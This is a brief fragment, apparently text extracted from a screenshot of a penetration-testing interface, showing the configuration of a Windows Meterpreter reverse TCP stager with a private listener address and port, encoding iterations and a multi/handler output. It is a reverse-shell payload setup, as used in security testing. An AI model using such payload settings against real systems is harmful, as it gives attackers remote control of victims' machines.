 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload
(staged). Connect back to the attacker
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.1.107
LPORT 4446
Template ✚
Output: multi/handler
Show advanced options
Launch